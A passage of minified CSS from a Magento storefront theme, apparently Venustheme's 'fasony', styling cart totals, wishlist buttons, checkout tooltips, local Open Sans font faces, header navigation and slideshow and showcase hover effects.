.product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.customer-review .product-details:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.search-autocomplete,.product-item,.sidebar .product-items-images .product-item,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split,.product-items .action.towishlist,.products.list.items .action.towishlist,.table-comparison .action.towishlist{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span,.product-items .action.towishlist>span,.products.list.items .action.towishlist>span,.table-comparison .action.towishlist>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before,.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#999;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before,.product-items .action.towishlist:hover:before,.products.list.items .action.towishlist:hover:before,.table-comparison .action.towishlist:hover:before{color:#333}.order-review-form .action.primary,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.magento-payments-review .block .actions-toolbar .action.primary,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.block-compare .action.compare{background:#eee;border:1px solid #ccc;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.magento-payments-review .block .actions-toolbar .action.primary:focus,.magento-payments-review .block .actions-toolbar .action.primary:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.block-compare .action.compare:focus,.block-compare .action.compare:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-revert-secondary-color:hover,.magento-payments-review .block .actions-toolbar .action.primary:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.block-compare .action.compare:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.4rem;line-height:1.6rem;padding:7px 15px}.bundle-actions{margin:10px 0}.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after{content:')'}.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.magento-payments-review .table-magento-payments-review-items .cart-tax-total,.cart.table-wrapper .cart-tax-total,.order-details-items .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{position:absolute;right:-10px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total-expanded:after,.cart.table-wrapper .cart-tax-total-expanded:after,.order-details-items .cart-tax-total-expanded:after{content:'\e621'}.form-giftregistry-search .legend,.block-wishlist-search-form .block-title,.multicheckout .block-title,.multicheckout .block-content .title,.customer-review .review-details .title{border-bottom:1px solid #ccc;margin-bottom:25px;padding-bottom:10px}.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span,.customer-review .review-details .title>strong,.customer-review .review-details .title>span{font-size:2.2rem;font-weight:300}.review-ratings .rating-summary,.customer-review .review-details .customer-review-rating .rating-summary{display:table-row}.review-ratings .rating-label,.customer-review .review-details .customer-review-rating .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.review-ratings .rating-result,.customer-review .review-details .customer-review-rating .rating-result{display:table-cell;vertical-align:top}.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after{content:': '}.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-sidebar-totals .table-caption,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^=multishipping-] .nav-sections,[class^=multishipping-] .nav-toggle,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.return-status,.order-status{display:inline-block;margin-bottom:20px}.block-wishlist .counter,.block-compare .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:3px;font-weight:700;background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;font-family:"Open Sans",'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px 7px 0;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3)}.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.field.date .control{position:relative}.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:10px;width:calc(100% - 33px)}.field .control._with-tooltip{position:relative}.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 36px)}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:10px;color:#333;font-weight:300;font-size:2.6rem}.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:20px}.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:700}.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #ccc;border-bottom:1px solid #ccc;cursor:pointer}.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #ccc;display:none}.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.magento-payments-review-discount>.title,.paypal-review-discount .block>.title{border-top:1px solid #ccc;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 30px 7px 5px;position:relative}.abs-discount-block>.title:after,.magento-payments-review-discount>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.magento-payments-review-discount>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .magento-payments-review-discount>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:400}.magento-payments-review-discount>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.magento-payments-review-discount.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e621'}.magento-payments-review-discount.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'Open Sans';src:url('../../frontend/Venustheme/fasony/en_US/fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../../frontend/Venustheme/fasony/en_US/fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Venustheme/fasony/en_US/fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../../frontend/Venustheme/fasony/en_US/fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Venustheme/fasony/en_US/fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../../frontend/Venustheme/fasony/en_US/fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Venustheme/fasony/en_US/fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../../frontend/Venustheme/fasony/en_US/fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;padding-bottom:40px;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}body{overflow-x:hidden}body.layout-boxed-md #page{max-width:1200px}body.layout-boxed-lg #page{max-width:1200px}body .page-wrapper{line-height:24px;font-weight:300}body .page-wrapper ul{padding:0}body .page-wrapper ul li{list-style:none}body .page-wrapper .message.success{font-size:14px}body .page-wrapper .label{color:#999;font-size:100%;font-weight:400 !important;padding:0;line-height:normal;white-space:normal;text-align:left}body .page-wrapper a,body .page-wrapper .alink{color:#0012ff;text-decoration:none}body .page-wrapper a:hover,body .page-wrapper .alink:hover{color:#c99947;text-decoration:none}body .page-wrapper .owl-nav{margin-top:0}body .page-wrapper input,body .page-wrapper textarea,body .page-wrapper select{border-color:#ddd}body .page-wrapper ._keyfocus *:focus,body .page-wrapper input:focus:not([disabled]),body .page-wrapper textarea:focus:not([disabled]),body .page-wrapper select:focus:not([disabled]){box-shadow:none}body .page-wrapper .page-main>.page-title-wrapper .page-title{font-size:22px}.columns a,.columns .alink{color:#666}.columns a:hover,.columns .alink:hover{color:#c99947}.columns .column.main{padding-bottom:30px}.columns .sidebar-additional{margin-top:30px}.columns .sidebar-additional .block-title>strong{margin:0}.cms-index-index h1.page-title{display:none !important}.cms-index-index .page-header{margin-bottom:0 !important}.cms-index-index section.page-header{border-color:transparent;width:100vw;position:relative;margin-left:-50vw;left:50%;background:linear-gradient(to right,#1174b2 10%,#76c5d9 90%);padding:45px 0 0;margin-top:0;color:#fff;text-align:center}.cms-index-index .page-header-subhead.rich-text{margin-bottom:60px}.cms-index-index h1.page-header-head{margin-bottom:0}.cms-index-index .page-wrapper{background:#d4d9df}.cms-index-index .pricing-block-delivery{background:#fff;padding:20px;box-shadow:0px 5px 10px 3px #e2e2e2;min-height:340px;text-align:center;font-size:120%;margin-bottom:20px}.cms-index-index .pricing-block-delivery strong{font-size:140%}.cms-index-index .pricing-block-delivery .price{font-size:180%;font-weight:bolder}.cms-index-index .pricing-wrapper{margin-top:50px}.cms-index-index .yellow-button a.btn.btn-primary{color:#fff;padding:7px 30px;min-width:137px}.cms-index-index p:empty{display:none}.ves-header .custom-group{float:right;border-right:1px solid #282828 !important}.ves-header .custom-group a.toggle{line-height:55px;padding:0 20px}.ves-header .custom-group a.toggle .fa{font-size:14px}.ves-header .custom-group .action.toggle{padding:15px 20px !important}.ves-header .custom-group .dropdown-menu{padding:15px;border-radius:0;right:0 !important;left:auto !important}.ves-header .custom-logo{text-align:center}.ves-header .custom-logo .logo{float:none;line-height:50px}.ves-header .minicart-wrapper .action.showcart:before{line-height:45px !important}.ves-header .navigation .level0{margin-right:40px}.ves-header .navigation .level0>.level-top{padding-left:0;line-height:55px;text-transform:uppercase;color:#b2b2b2;font-weight:"Montserrat",sans-serif}.ves-header .navigation .level0.active>.level-top,.ves-header .navigation .level0.has-active>.level-top,.ves-header .navigation .level0:hover>.level-top{color:#c99947;border:0}.cms-index-index .column.main{min-height:0}.owl-dots{display:none}.ves-slideshow{margin-bottom:40px}.ves-slideshow .ves-slider{position:relative;overflow:hidden}.ves-slideshow .ves-slider .text-content{position:absolute;top:25%;left:17%;color:#fff;z-index:999}.ves-slideshow .ves-slider .text-content h2{font-family:"Montserrat",sans-serif;font-weight:700;font-size:48px}.ves-slideshow .ves-slider .text-content p{font-family:"Open Sans",sans-serif;font-weight:300;font-size:18px;padding:20px 0 30px}.ves-slideshow .ves-slider .text-content a{font-family:"Montserrat",sans-serif;font-weight:400;text-transform:uppercase;margin-right:10px;border:1px solid #fff;color:#fff;padding:10px 30px;font-size:12px;display:inline-block}.ves-slideshow .ves-slider .text-content a:hover,.ves-slideshow .ves-slider .text-content a:focus{background:#333;border-color:#333}.ves-slideshow .ves-slider .text-content a.primary{background:#c99947;border-color:#c99947}.ves-slideshow .ves-slider .text-content a.primary:hover,.ves-slideshow .ves-slider .text-content a.primary:focus{background:#333;border-color:#333}.ves-slideshow .ves-slider .text-content.position-02{left:auto;right:5%}.ves-massbottom2 .container{position:relative}.ves-slideshow,.ves-testominial,.ves-massbottom2{position:relative}.ves-slideshow .owl-controls,.ves-testominial .owl-controls,.ves-massbottom2 .owl-controls{z-index:999;position:absolute;top:40%;width:80%;-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.ves-slideshow .owl-controls .owl-nav>div,.ves-testominial .owl-controls .owl-nav>div,.ves-massbottom2 .owl-controls .owl-nav>div{border:1px solid #ddd;text-align:center;direction:rtl;cursor:pointer;position:absolute;left:0;padding:5px 8px}.ves-slideshow .owl-controls .owl-nav>div.owl-demo-next,.ves-testominial .owl-controls .owl-nav>div.owl-demo-next,.ves-massbottom2 .owl-controls .owl-nav>div.owl-demo-next,.ves-slideshow .owl-controls .owl-nav>div.right,.ves-testominial .owl-controls .owl-nav>div.right,.ves-massbottom2 .owl-controls .owl-nav>div.right{right:0;left:auto}.ves-slideshow .owl-controls .owl-nav>div:hover,.ves-testominial .owl-controls .owl-nav>div:hover,.ves-massbottom2 .owl-controls .owl-nav>div:hover,.ves-slideshow .owl-controls .owl-nav>div:focus,.ves-testominial .owl-controls .owl-nav>div:focus,.ves-massbottom2 .owl-controls .owl-nav>div:focus{background:#c99947;color:#fff;border-color:#c99947}.ves-slideshow:hover .owl-controls,.ves-testominial:hover .owl-controls,.ves-massbottom2:hover .owl-controls,.ves-slideshow:focus .owl-controls,.ves-testominial:focus .owl-controls,.ves-massbottom2:focus .owl-controls{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.ves-slideshow .owl-controls .owl-nav>div{background:#46949a;border-color:#46949a;font-size:20px;color:#fff;padding:10px 15px}.ves-slideshow .owl-controls .owl-nav>div:hover,.ves-slideshow .owl-controls .owl-nav>div:focus{background:#c99947;border-color:#c99947}.ves-showcase{margin-bottom:20px}.ves-showcase .showcase{position:relative;margin-bottom:18px}.ves-showcase .showcase .text-content{position:absolute;top:30%;color:#fff;text-align:center;left:0;right:0;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.ves-showcase .showcase .text-content h2{text-transform:uppercase;font-family:"Montserrat",sans-serif;font-size:18px;font-weight:700;position:relative}.ves-showcase .showcase .text-content h2:after{position:absolute;width:30px;height:2px;content:"";background:#fff;margin:0 auto;left:0;right:0;bottom:-10px;opacity:0;filter:alpha(opacity=0);visibility:hidden}.ves-showcase .showcase .text-content p{font-family:"Open Sans",sans-serif;font-weight:300;font-size:14px;opacity:0;filter:alpha(opacity=0);visibility:hidden}.ves-showcase .showcase .text-content a{font-family:"Montserrat",sans-serif;font-weight:400;text-transform:uppercase;margin-right:10px;border:1px solid #fff;color:#fff;padding:10px 15px;font-size:12px;opacity:0;filter:alpha(opacity=0);visibility:hidden}.ves-showcase .showcase .text-content a:hover,.ves-showcase .showcase .text-content a:focus{background:#333;border-color:#333}.ves-showcase .showcase:before{content:"";width:80%;height:80%;background:#c99947;position:absolute;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.ves-showcase .showcase:hover:before,.ves-showcase .showcase:focus:before{opacity:1;filter:alpha(opacity=100);visibility:visible;width:100%;height:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.ves-showcase .showcase:hover .text-content,.ves-showcase .showcase:focus .text-content{top:15%;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.ves-showcase .showcase:hover .text-content p,.ves-showcase .showcase:focus .text-content p,.ves-showcase .showcase:hover .text-content a,.ves-showcase .showcase:focus .text-content a{opacity:1;filter:alpha(opacity=100);visibility:visible}.ves-showcase 